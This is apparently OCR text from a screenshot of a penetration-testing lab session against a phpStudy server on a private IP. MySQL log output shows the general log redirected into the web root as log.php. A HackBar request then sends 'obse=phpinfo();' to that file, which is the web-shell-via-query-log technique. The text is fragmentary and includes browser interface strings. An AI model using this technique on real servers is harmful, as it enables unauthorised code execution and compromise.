 192.168.42.128/log.php
火狐官方站点
移动设备上的书
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 131 Init DB mysql 131 Query SHOW
MASTER LOGS 131 Quit 201114 12:49:41 132 Connect root@localhost on 132 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 132 Query SET global general_log_file='C:/phpStudy/WWW/log.php'
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 132 Quit 201114 12:50:35 133 Connect
root@localhost on 133 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 133 Query SHOW VARIABLES LIKE '%general_log% 133 Query SHOW VARIABLES LIKE 'language' 133 Quit 201114 12:50:43 134
Connect root@localhost on 134 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 134 Query SHOW VARIABLES LIKE '%general_log%' 134 Quit 201114 12:51:27 135 Connect root@localhost on 135 Query
SET NAMES 'utf8' COLLATE 'utf8_general_ci' 135 Init DB mysql 135 Query SHOW MASTER LOGS 135 Quit 201114 12:51:28 136 Connect root@localhost on 136 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 136 Quit 201114 12:53:08 137 Connect root@localhost on 137 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 137 Query SELECT '
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar HackBar 应用程序
Encryption Encoding SQL XSS Other HackBar v
Load URL
http://192.168.42.128/log.php
Split URL
Execute
Post data Referrer User Agent Cookies
obse=phpinfo();